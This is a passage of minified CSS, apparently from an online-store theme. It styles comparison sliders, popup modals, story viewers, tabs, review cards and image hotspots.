1rem;}.results__percentage {border-radius: 50%;position: relative;--border-width: 0.7rem;flex-shrink: 0;z-index: 0;}.results__row--vertical {flex-direction: column;text-align: center;}.results__percentage--width-fix p:nth-child(1) {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}.results__percentage--width-fix p:nth-child(2) {opacity: 0;pointer-events: none;}.results__ring-svg {display: block;width: 100%;height: 100%;position: absolute;inset: 0;}.results__percentage p {margin: 0;color: rgb(var(--accent-color));font-size: 1.8rem;font-weight: 700;}.results__row {padding: 1rem 0;display: flex;align-items: center;border-bottom: 2px solid rgba(var(--color-foreground), 0.05);}.results__row:first-of-type {border-top: 2px solid rgba(var(--color-foreground), 0.05);}.results__text p {margin: 0;}.results__caption p {margin: 0;font-size: 1.2rem;}.content-and-comparison-slider {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;position: relative;z-index: 0;row-gap: 2rem;}.content-and-comparison-slider--no-content {grid-template-columns: repeat(1, 1fr);}.comparison-slider {display: block;position: relative;max-width: 45rem;width: 100%;margin: 0 auto;overflow: hidden;--position: 50%;}.comparison-slider__overlay {position: absolute;z-index: 2;top: 0;left: 0;width: 50%;height: 100%;overflow: hidden;max-width: 100%;}.comparison-slider__overlay img {width: 100%;height: 100%;object-fit: cover;object-position: top left;}.comparison-slider__underlay img {width: 100%;}.comparison-slider__before-text, .comparison-slider__after-text {position: absolute;top: 0;left: 0;z-index: 4;}.comparison-slider__before-text h3, .comparison-slider__after-text h3 {text-align: center;width: fit-content;font-size: 1.2rem;letter-spacing: 0.1rem;line-height: 1;padding: 0.5rem 1.3rem 0.6rem;margin: 0;white-space: nowrap;}.comparison-slider__after-text {left: auto;right: 0;}.comparison-slider__input {position: absolute;top: 0;left: 0;z-index: 5;height: 100%;width: 100%;opacity: 0;-webkit-appearance: none;overflow: hidden;}.comparison-slider__input::-webkit-slider-thumb {-webkit-appearance: none;height: 50rem;max-height: 100%;width: 5rem;}.comparison-slider__line {--line-width: 0.5rem;--arrow-x-offset: 1.75rem;--arrow-size: 0.7rem;display: block;position: absolute;z-index: 3;top: 0;left: 50%;height: 100%;width: var(--line-width);transform: translateX(-50%);}.comparison-slider__arrow-left, .comparison-slider__arrow-right {font-size: var(--arrow-size);width: 1em;height: 1.7em;position: absolute;top: 50%;background: rgb(var(--color-background));}.comparison-slider__arrow-left {left: 0;transform: translate(calc(var(--arrow-x-offset) * -1), -50%);clip-path: polygon(100% 0%, 0 50%, 100% 100%);}.comparison-slider__arrow-right {right: 0;transform: translate(var(--arrow-x-offset), -50%);clip-path: polygon(100% 50%, 0 0, 0 100%);}.comparison-slider__line--circle {--circle-size: 4.25rem;--border-size: 0.3rem;--line-width: 0.3rem;top: 50%;transform: translate(-50%, -50%);width: var(--circle-size);height: var(--circle-size);border-radius: 50%;background: rgba(var(--color-background), 0.15);border: solid var(--border-size) rgb(var(--color-background));backdrop-filter: blur(2px);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before, .comparison-slider__line--circle::after {content: "";display: block;height: 50rem;width: var(--line-width);background: rgb(var(--color-background));position: absolute;left: 50%;z-index: 1;transform: translateX(-50%);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before {bottom: 100%;}.comparison-slider__line--circle::after {top: 100%;}.comparison-slider__line--circle .comparison-slider__arrow-left {left: 25%;transform: translate(-50%, -50%);}.comparison-slider__line--circle .comparison-slider__arrow-right {right: 25%;transform: translate(50%, -50%);}@media screen and (max-width: 899px) {.content-and-comparison-slider {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-slider--slider-first .comparison-slider {order: -1;}.comparison-slider__line--classic {--line-width: 0.6rem;--arrow-size: 0.9rem;}.comparison-slider__line--circle {--circle-size: 5rem;--arrow-size: 0.75rem;}}.icon-with-content__grid {display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 8rem;align-items: center;row-gap: 3rem;}.icons-with-text__icon-item {--line-height: 1.5;display: flex;align-items: center;margin-bottom: 3rem;}.icons-with-text__icon-item:last-child {margin-bottom: 0;}.icons-with-text__icon-item--center {text-align: center;}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: center;}.icons-with-text__icon-item--right {text-align: right;}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: flex-end;}.icons-with-text__icon__icon--xs {--icon-size: 1.6rem;--margin: 1rem;}.icons-with-text__icon__icon--s {--icon-size: 2.3rem;--margin: 1.25rem;}.icons-with-text__icon__icon--m {--icon-size: 2.5rem;--margin: 1.4rem;}.icons-with-text__icon__icon--l {--icon-size: 3.5rem;--margin: 1.5rem;}.icons-with-text__icon__icon--xl {--icon-size: 5rem;}.icons-with-text__icon__icon--xxl {--icon-size: 7rem;}.icons-with-text__icon__icon--xl, .icons-with-text__icon__icon--xxl {--margin: calc((var(--icon-size)) * 0.35);}.icons-with-text__icon__icon {flex-shrink: 0;width: var(--icon-size);height: var(--icon-size);display: flex;align-items: center;justify-content: center;margin-right: var(--margin);background: none;}.icons-with-text__icon__icon .material-icon {color: rgb(var(--color-background));font-size: var(--icon-size);}.icons-with-text__icon__icon img {width: 100%;height: 100%;object-fit: contain;object-position: center center;}.icons-with-text__icon__title {margin: 0;line-height: 1.3;margin-bottom: 0.4em;}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {display: flex;align-items: center;}.icons-with-text__icon__title.h5 {font-size: 1.75rem;}.icons-with-text__icon__title.h4 {font-size: 1.9rem;}.icons-with-text__icon__title.h3 {font-size: 2.25rem;}.icons-with-text__icon__title.h2 {font-size: 2.65rem;}.icons-with-text__icon__text p {line-height: var(--line-height);}.icon-with-text__icon__text--small {font-size: 1.2rem;}.icons-with-text__icon-item--above {flex-direction: column;text-align: center;}.icons-with-text__icon-item--above .icons-with-text__icon__icon {margin-right: 0;margin-bottom: var(--margin);}.icon-with-content__content>* {margin-top: 2rem;margin-bottom: 0;}.icon-with-content__content>*:first-child {margin-top: 0;}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading {margin-top: 0;}@media screen and (max-width: 749px) {.icon-with-content__grid {grid-template-columns: repeat(1, 1fr);}.icon-with-content__mobile-grid--reverse .icon-with-content__content {order: -1;}.icon-with-content__content--hide-on-mobile {display: none;}.icon-with-content__content {text-align: center;}.icons-with-text__icon__icon--xs {--icon-size: 1.5rem;--margin: 0.75rem;}.icons-with-text__icon__icon--s {--icon-size: 1.75rem;--margin: 0.85rem;}.icons-with-text__icon__icon--m {--icon-size: 2.1rem;--margin: 1rem;}.icons-with-text__icon__icon--l {--icon-size: 3rem;--margin: 1.3rem;}.icons-with-text__icon__icon--xl {--icon-size: 4.25rem;}.icons-with-text__icon__icon--xxl {--icon-size: 5.5rem;}.icons-with-text__icon__title.h5 {font-size: 1.4rem;}.icons-with-text__icon__title.h4 {font-size: 1.6rem;}.icons-with-text__icon__title.h3 {font-size: 1.8rem;}.icons-with-text__icon__title.h2 {font-size: 2.25rem;}.icon-with-content__icons--mobile-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 1.75rem;row-gap: 2rem;}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title {font-size: 1.4rem;}.icon-with-content__icons--mobile-2-columns .rte {font-size: 1.2rem;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon {width: calc(var(--icon-size) * 0.7);height: calc(var(--icon-size) * 0.7);margin-bottom: 1rem;}}@media screen and (min-width: 750px) {.icon-with-content__grid--desktop-reverse {column-gap: 9rem;}.icon-with-content__grid--desktop-reverse .icon-with-content__content {order: -1;}.icon-with-content__icons--desktop-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 3rem;row-gap: 3rem;}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}}.popup-overlay {position: fixed;top: 0;left: 0;z-index: 1090;transition: width 0s, height 0s, background-color 0.3s;width: 0;height: 0;background-color: rgba(0, 0, 0, 0);}.popup-overlay--active {width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.3);}.popup-modal {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%) scale(0);transform-origin: center center;border-radius: 1.25rem;overflow: hidden;visibility: hidden;opacity: 0;z-index: 1100;transition: all 0.3s ease-in-out;max-width: calc(100% - 1rem);width: 38rem;}.popup-modal--image {width: 76rem;}.popup-modal--image-second .popup-modal__content {order: -1;}.popup-modal__container {display: flex;}.popup-modal--active {transform: translate(-50%, -50%);visibility: visible;opacity: 1;}.popup-modal__image {width: 100%;max-width: 38rem;position: relative;}.popup-modal__image img {object-fit: cover;object-position: center center;width: 100%;height: 100%;}.popup-modal__content {text-align: center;display: flex;flex-direction: column;align-items: center;padding: 5rem 2rem 2.5rem;background: rgb(var(--color-background));max-width: 38rem;width: 100%;}.popup-modal__title {margin: 2rem 0;z-index: 0;}.popup-modal__title span {display: block;}.popup-modal__title .title {margin: 0;position: relative;z-index: 0;}.popup-modal__title .title::before {content: "";display: block;width: 25rem;height: 25rem;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -35%);border-radius: 50%;z-index: -1;background: linear-gradient(180deg, rgba(var(--color-base-accent-1), 0.1) 20%, rgba(0, 0, 0, 0) 60%);}.popup-modal__title__prefix, .popup-modal__title__suffix {font-size: calc(var(--font-heading-scale) * 1.6rem);}.popup-modal__title .h2 {font-size: calc(var(--font-heading-scale) * 2.5rem);}.popup-modal__title .h1 {font-size: calc(var(--font-heading-scale) * 3.5rem);}.popup-modal__title .h0 {font-size: calc(var(--font-heading-scale) * 4.5rem);}.popup-modal__title .title {line-height: calc(1 + 0.2 / max (1, var(--font-heading-scale)));}.popup-modal__text p {margin-top: 0;line-height: 1.4;margin-bottom: 0.5em;}.popup-modal__timer p {margin: 0;font-weight: var(--font-heading-weight);line-height: 1;margin-bottom: 1.5rem;font-weight: var(--font-heading-weight);}.popup-modal__timer__minutes, .popup-modal__timer__seconds {font-size: 4rem;}.popup-modal__timer__colon {font-size: 3rem;}.popup-modal__email-form {width: 100%;}.popup-modal .newsletter-form__message {justify-content: center;width: 100%;margin-top: 1rem;}.popup-modal .button {width: 100%;margin-top: 0.75rem;margin-bottom: 1.5rem;}.popup-modal__close {font-size: 3.5rem;cursor: pointer;outline: none;width: 1em;height: 1em;padding: 0;position: absolute;top: 0.5rem;right: 0.5rem;border-radius: 50%;display: flex;justify-content: center;align-items: center;border: solid 0.2rem rgba(var(--color-foreground), 0.5);background: rgb(var(--color-background));z-index: 2;}.popup-modal__close span {display: block;width: 0.5em;height: 0.2rem;background: rgba(var(--color-foreground), 0.5);transform: rotate(45deg);flex-shrink: 0;}.popup-modal__close span:nth-child(2) {position: absolute;transform: rotate(-45deg);}.popup-modal__close--borderless {border: none;font-size: 3rem;}.popup-modal__dismiss-btn {border: none;outline: none;background: none;font-size: 1.4rem;color: rgba(var(--color-foreground), 0.75);cursor: pointer;position: relative;}.popup-modal__dismiss-btn:hover {text-decoration: underline;}@media screen and (max-width: 50rem) {.popup-modal__image {display: none;}.popup-modal--image {width: 38rem;}}.success-popup-modal__text {margin-bottom: 1rem;}.popup-modal__discount-code {margin-bottom: 1.5rem;position: relative;}.field:hover.field::after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.popup-modal__discount-code .field {align-items: center;}.popup-modal__discount-code .field__input {padding-left: 1.2rem;box-shadow: none;cursor: default;}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.2rem);}.popup-modal .popup-modal__copy-btn {margin: 0;display: flex;align-items: center;min-width: auto;width: fit-content;min-height: 3.9rem;line-height: 1;margin-right: 0.4rem;font-size: 1.6rem;padding: 0 2.5rem;}.popup-modal__copy-btn svg {width: 1.6rem;height: 1.6rem;margin-left: 0.5rem;}.popup-modal__success-msg {font-size: 1.3rem;margin: 0;margin-top: 0.2rem;color: #00a100;display: none;}insta-stories {display: block;--pfp-size: 7rem;--ring-width: 0.3rem;--ring-offset: 0.3rem;}.insta-stories--top-margin {margin-top: 2rem;}.insta-stories__open-buttons-and-arrows-container {position: relative;z-index: 0;}.insta-stories__open-buttons-container {overflow: hidden;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons {display: flex;column-gap: 1rem;align-items: flex-start;width: fit-content;margin: 0 auto;}.insta-story-open-btn {width: var(--pfp-size);padding: 0;}.insta-story-open-btn:focus-visible {outline: none;box-shadow: none;}.insta-story-open-btn__pfp-ring {width: var(--pfp-size);height: var(--pfp-size);border-radius: 50%;padding: var(--ring-width);background: purple;background: linear-gradient(45deg, rgba(255, 200, 0, 1) 15%, rgba(255, 21, 88, 1) 50%, rgba(211, 0, 197, 1) 85%);}.insta-story-open-btn__pfp-ring--close-friends {background: rgb(68, 189, 114);background: linear-gradient(45deg, rgba(68, 189, 114, 1) 0%, rgba(87, 194, 124, 1) 50%, rgba(74, 197, 113, 1) 100%);}.insta-story-open-btn__pfp-ring-offset {width: 100%;height: 100%;border-radius: 50%;padding: var(--ring-offset);background: rgb(var(--color-background));}.insta-story-open-btn__pfp {width: 100%;height: 100%;border-radius: 50%;overflow: hidden;background: #c2c2c2;display: flex;align-items: flex-end;justify-content: center;}.insta-story-open-btn__pfp .material-icon {font-size: calc(var(--pfp-size) * 0.9);color: #fff;transform: translateY(18%);}.insta-story-open-btn__pfp img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.insta-story-open-btn__username {max-width: 100%;white-space: nowrap;text-overflow: ellipsis;display: block;overflow: hidden;text-align: center;margin-top: 0.4em;font-size: calc(var(--pfp-size) / 6);}.insta-stories__modal {position: fixed;top: 0;left: 0;z-index: 130;height: 100vh;width: 100%;overflow: hidden;display: none;place-items: center;background: rgba(0, 0, 0, 0.9);backdrop-filter: blur(5px);--story-height: calc(100vh - 4rem);--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: 0.3s;}.insta-stories__modal[data-open="true"] {display: grid;}.insta-stories__modal__close {font-size: 4rem;width: 1em;height: 1em;display: grid;place-items: center;position: absolute;top: 2rem;right: 2rem;z-index: 2;}.insta-stories__modal__close .material-icon {font-size: 1em;color: #ececec;}.insta-stories__slider-container {width: calc(var(--story-width) * 3);overflow: hidden;}.insta-stories__slider {display: flex;width: fit-content;transition: transform var(--slide-transition-duration);position: relative;left: var(--story-width);}.insta-story {height: var(--story-height);width: var(--story-width);position: relative;z-index: 0;box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.3);transition: transform var(--slide-transition-duration);transform: scale(0.6);}.insta-story--active {transform: scale(1);z-index: 1;}.insta-story__top {position: absolute;top: 0;left: 0;padding: 2rem;z-index: 2;width: 100%;}.insta-story__progress {display: flex;justify-content: space-between;column-gap: 0.3rem;}.insta-story__progress-item {display: block;height: 0.3rem;border-radius: 1rem;flex: 1 1 auto;background: rgba(255, 255, 255, 0.35);position: relative;}.insta-story__progress-bar {content: "";display: block;position: absolute;top: 0;left: 0;width: 0;height: 100%;background: #fff;}.insta-story__progress-item--completed .insta-story__progress-bar {width: 100%;}.insta-story__progress-item--active .insta-story__progress-bar {animation: fillProgress var(--duration) linear forwards;}@keyframes fillProgress {from {width: 0;}to {width: 100%;}}.insta-story__info {display: flex;align-items: center;padding-top: 1rem;--pfp-size: 4rem;}.insta-story__pfp {width: var(--pfp-size);height: var(--pfp-size);}.insta-story__info__text, .insta-story__info__text .material-icon {font-size: 1.6rem;line-height: var(--pfp-size);margin: 0;}.insta-story__info__text {margin-right: auto;margin-left: 0.6em;}.insta-story__time-posted {margin-left: 0.25em;opacity: 0.8;}.insta-story__info__btn {color: #ececec;padding: 0.5rem;}.insta-story__info__volume-btn[data-muted="true"] svg:first-child {display: none;}.insta-story__info__volume-btn[data-muted="false"] svg:last-child {display: none;}.insta-story__pause-resume-btn[data-paused="true"] .material-icon:first-child {display: none;}.insta-story__pause-resume-btn[data-paused="false"] .material-icon:last-child {display: none;}.insta-story__info__close-btn {padding: 0;margin-left: 0.4rem;display: none;}.insta-story__info__close-btn .material-icon {font-size: 3.25rem;}.insta-story__invisible-btn {position: absolute;top: 0;left: 0;height: 100%;width: 15%;background: none;border: none;outline: none;opacity: 0;z-index: 1;}.insta-story__invisible-btn--next {left: auto;right: 0;}.insta-story__media {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;background: var(--background);display: none;border-radius: 0.5rem;overflow: hidden;}.insta-story__media img, .insta-story__media video {width: 100%;height: 100%;object-fit: var(--object-fit);object-position: center center;pointer-events: none;}.active-content, .inactive-content {visibility: visible;opacity: 1;transition: opacity 0.15s;}.insta-story:not(.insta-story--active) .active-content, .insta-story--active .inactive-content {visibility: hidden;opacity: 0;}.insta-story__inactive-overlay {--pfp-size: calc(var(--story-width) * 0.3);position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 5;display: flex;flex-direction: column;align-items: center;justify-content: center;background: rgba(0, 0, 0, 0.75);}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring {margin-bottom: calc(var(--pfp-size) / 10);}.insta-story__inactive-overlay .insta-story__username {color: #fff;font-size: calc(var(--story-width) * 0.06);}.insta-story__arrow {width: 3rem;height: 3rem;display: grid;place-items: center;background: #fff;border-radius: 50%;position: absolute;top: 50%;transform: translate(-50%, -50%);padding: 0;box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);}.insta-story .insta-story__arrow {opacity: 0.8;}.insta-story__arrow .material-icon {font-size: 2.6rem;color: #000;}.insta-story__arrow[disabled] {opacity: 0.2;}.insta-story .insta-story__arrow--next {left: calc(100% + 3rem);}.insta-story__arrow--next .material-icon {transform: translateX(3%);}.insta-story .insta-story__arrow--prev {right: calc(100% + 3rem);transform: translate(50%, -50%);}.insta-story__arrow--prev .material-icon {transform: translateX(-3%);}@media screen and (max-width: 999px) {.insta-stories__slider-container {width: calc(var(--story-width) + 9rem);padding: 0 4.5rem;}.insta-stories__slider {left: 0;}}@media screen and (max-width: 749px) {.insta-stories__open-buttons-container {margin: 0 -1.5rem;}.insta-stories__open-buttons {padding: 0 1.5rem;}.insta-stories__slider-container {width: var(--story-width);padding: 0;}.insta-stories__modal {--story-height: 100vh;--story-width: 100vw;}.insta-story {transform: scale(1);}.insta-story__inactive-overlay {pointer-events: none;}.insta-story__info__close-btn {display: block;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: -1rem;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: -1rem;}}.insta-stories__slider--paused .insta-story__top {opacity: 0;}.content-tabs__header {display: flex;flex-direction: column;align-items: center;}.content-tabs__heading-content {margin-bottom: 2rem;text-align: center;}.content-tabs__heading+.rte {margin-top: 1rem;}.content-tabs__buttons {flex-wrap: wrap;gap: 0.5em;flex-shrink: 0;background: none;position: relative;z-index: 0;}.content-tabs__buttons--outlined {--padding: 0.4rem;padding: var(--padding);border: solid 0.1rem rgb(var(--color-background));}.content-tabs__buttons--shadow {box-shadow: 0 0.3em 1em rgba(0, 0, 0, 0.15);}.content-tab-button {font-size: inherit;padding: 0 1.25em;line-height: 2.5em;flex-shrink: 0;color: rgb(var(--color-background));background: none;transition: background 0.3s, color 0.3s;cursor: pointer;z-index: 1;gap: 0.25em;font-family: var(--font-body-family);}.content-tab-button--active {color: rgb(var(--color-foreground));}.content-tabs__buttons--animation-opacity .content-tab-button--active {background: rgb(var(--color-background));transition-delay: 0.1s;}.content-tab-button img {width: 1.5em;height: 1.5em;object-fit: contain;}.content-tab-buttom__active-bg {position: absolute;z-index: 0;width: 0;background: rgb(var(--color-background));transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);}.content-tabs__buttons--animation-moving .content-tab-button {transition-duration: 0.4s;transition-delay: 0s;}.content-tabs__tabs {position: relative;z-index: 0;overflow: hidden;transition: height 0.3s ease-in-out;margin-top: 2rem;border-radius: 0.5rem;}.content-tab {position: absolute;top: 0;left: 0;opacity: 0;visibility: hidden;transition: opacity 0.3s ease-in-out;z-index: -1;width: 100%;padding: 2rem;display: flex;flex-direction: column;align-items: center;row-gap: 3rem;}.content-tab--active {position: relative;opacity: 1;visibility: visible;z-index: 0;transition-delay: 0.2s;}.content-tab__media, .content-tab__content {width: 100%;}@media screen and (min-width: 750px) {.content-tabs__header--horizontal {flex-direction: row;justify-content: space-between;flex-wrap: wrap;}.content-tabs__heading-content {margin-bottom: 3rem;}.content-tabs__header--horizontal .content-tabs__heading-content {margin-bottom: 0;text-align: left;}.content-tabs__header--horizontal .content-tabs__heading {line-height: 1.3;}.content-tab-buttons--desktop-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--desktop-expand .content-tab-button {flex-grow: 1;}.content-tab--2-column {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 3rem;}}@media screen and (max-width: 749px) {.content-tabs__buttons--outlined {--padding: 0.3rem;}.content-tab-buttons--mobile-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--mobile-expand .content-tab-button {flex-grow: 1;}.content-tabs__tabs {margin-top: 0.5rem;}.content-tab {padding: 1.5rem;row-gap: 2rem;}}.product-tabs {max-width: 100%;overflow: hidden;}.tabs-header {display: grid;width: 100%;gap: 1rem;}.tab-button {flex: 1;min-width: max-content;display: flex;align-items: center;gap: 0.5rem;padding: 1rem 0;position: relative;}.tab-button span {overflow: hidden;text-overflow: ellipsis;}.tabs-content {margin-top: 1rem;position: relative;transition: height .25s ease-in-out;}.tab-button::after {content: '';position: absolute;left: 0;width: 100%;opacity: 0;transition: 0.15s ease-in-out;}.tab-button.active::after {opacity: 1;}.tab-button img {object-fit: contain;}.content-tab.tab__content {padding: 0;display: block;}@media screen and (max-width: 749px) {.tab-button {padding: 0.75rem 0;}}.fb-post {background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 1rem 1.5rem;border-radius: 1rem;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.15);}.facebook-testimonials .splide__slide__container {padding: 4px 8px 8px 8px;}.fb-post p {margin: 0;line-height: 1.25;}.fb-post__profile-picture {width: 4rem;height: 4rem;}.fb-post__top, .fb-post__content__text, .fb-post__content .media {margin-bottom: 1rem;}.fb-post__top__info {padding: 0 1rem;}.fb-post__author {font-size: 1.5rem;}.fb-post__time {font-size: 1.3rem;}.fb-post__content__text p {line-height: 1.33;}.fb-post__content .media {margin-left: -1.5rem;margin-right: -1.5rem;}.fb-post__reactions__icons svg {width: 17px;height: 17px;}.fb-post__reactions__text, .fb-post__reactions__comments-text {padding-left: 0.3em;}.fb-post__ctas {display: grid;grid-template-columns: repeat(3, 1fr);place-items: center;border-top: solid 1px var(--separator-color);padding-top: 0.5rem;margin-top: 1rem;}.fb-post__ctas svg {margin-right: 0.4rem;width: 1.8rem;}.fb-post__ctas+.fb-post__comment {margin-top: 0.5rem;border-top: solid 1px var(--separator-color);}.fb-post__comment {padding-top: 1.5rem;}.fb-post__comment__avatar {width: 3.4rem;height: 3.4rem;margin-right: 0.8rem;}.fb-post__comment__box {background: var(--comment-bg-color);border-radius: 1rem;padding: 0.5rem 0.8rem;}.fb-post__comment__ctas {font-size: 1rem;margin-top: 0.3rem;overflow: hidden;}.fb-post__comment__ctas span+span {margin-left: 0.6rem;}.fb-post .verified-icon {width: 0.9em;height: 0.9em;margin-left: 0.2em;}@media screen and (min-width: 1000px) {.fb-post__author {font-size: 1.6rem;}}.trustpilot-reviews__subheading {column-gap: 0.3em;flex-wrap: wrap;}.trustpilot-reviews__subheading--body {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.trustpilot-reviews__subheading .trustpilot-stars-svg {height: 1em;}.trustpilot-reviews splide-component {max-width: 100%;}.title-with-highlight+.trustpilot-reviews__subheading {margin-top: 1rem;}.trustpilot-review .rating-stars__container--underlay {width: fit-content;}.trustpilot-review.center .testimonial-card__author-container {justify-content: center;}.trustpilot-review.center .rating-stars__container--underlay {margin-left: auto;margin-right: auto;}.trustpilot-review {padding: 2rem;max-width: 45rem;margin-left: auto;margin-right: auto;}.trustpilot-review .trustpilot-stars-svg {height: 2.3rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 2.5rem;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.desktop-left .trustpilot-reviews__subheading {justify-content: flex-start;}.desktop-right .trustpilot-reviews__subheading {justify-content: flex-end;}}@media screen and (min-width: 1200px) {.trustpilot-reviews--desktop-content-left, .trustpilot-reviews--desktop-content-right {display: flex;align-items: center;column-gap: 5rem;}.trustpilot-reviews--desktop-content-right {flex-direction: row-reverse;}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container, .trustpilot-reviews--desktop-content-right .trustpilot__reviews-container {flex-grow: 1;}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container, .trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container {flex-shrink: 0;max-width: 50rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 0;}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 3.5rem;}}.tiktok-videos blockquote {padding: 0;border: none;margin: 0 auto;font-style: normal;}.hotspots-image {position: relative;width: 100%;}.hotspots-image-container {display: flex;justify-content: center;margin: 0 auto;position: relative;z-index: 1;}.hotspots-image-container--limited .hotspots-image {max-width: var(--max-width);}.hotspots-image__image .media {width: 100%;}.hotspots-image .placeholder {vertical-align: bottom;}.hotspot {--btn-size: 4rem;--carret-height: 0.5rem;}.hotspot-btn {display: block;position: absolute;top: var(--offset-y);left: var(--offset-x);transform: translate(-50%, -50%);border-radius: 50%;display: flex;align-items: center;justify-content: center;width: var(--btn-size);height: var(--btn-size);z-index: 0;}.hotspot-btn .material-icon {font-size: calc(var(--btn-size) * 0.75);pointer-events: none;transition: transform 0.1s ease-in-out;flex-shrink: 0;}.hotspot[data-open="true"] .material-icon {transform: rotate(135deg);}.hotspot__content {position: absolute;top: var(--offset-y);transform: translate(-50%, calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.3);opacity: 0;pointer-events: none;transition: opacity 0.1s ease-in-out, transform 0s;z-index: 1;border-radius: 0.3rem;overflow: hidden;}.hotspot[data-open="true"] .hotspot__content {opacity: 1;pointer-events: auto;}.hotspot__content img {width: 100%;}.hotspot__content__title-and_text {padding: 1.5rem 1.5rem;word-break: break-word;}.hotspot__content__title {margin: 0;font-size: 2rem;line-height: 1.3;}.hotspot__content__text {line-height: 1.3;}.hotspot__content__title-and_text>*+* {margin-top: 1rem;}.hotspot[data-direction="bottom"] .hotspot__content {transform: translate(-50%, calc((var(--btn-size) / 2) + var(--carret-height)));}.hotspot__content__image-and-text--small-image {display: flex;align-items: flex-start;}.hotspot__content__image-and-text--small-image .hotspot__content__image {max-width: 25%;padding: 1.25rem;padding-right: 0.25rem;flex-shrink: 0;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text {padding: 1rem 1.25rem 1rem 1.25rem;flex-grow: 1;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.hotspot__content__btn {padding: 1.5rem;border-top: solid 0.2rem rgba(var(--color-foreground), 0.1);}.hotspot__content__btn .button {font-size: 1.7rem;}.hotspot-overlay {display: none;}.hotspot__content .price {margin-bottom: 0;margin-top: 0.3rem;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.75rem;}.hotspot__content .price-item--regular {font-size: 2rem;}@media screen and (min-width: 1000px) {.hotspots-image .placeholder {height: calc(var(--max-width) * 9 / 16);width: 100%;}}@media screen and (min-width: 750px) {.image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 0 0 3rem;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 3rem 3rem 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top {flex-direction: column;align-items: center;}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-right {flex-direction: row-reverse;justify-content: center;}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 3rem 3rem 0;}.hotspots-image-container--content-bottom {flex-direction: column-reverse;align-items: center;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-left {flex-direction: row;justify-content: center;}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 0 0 3rem;}.hotspots-image__content {padding: 3rem;}.hotspots-image-container--content-right .hotspots-image__content, .hotspots-image-container--content-left .hotspots-image__content {display: flex;flex-direction: column;justify-content: center;min-width: 35rem;flex: 1;max-width: 60rem;}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content {padding-top: 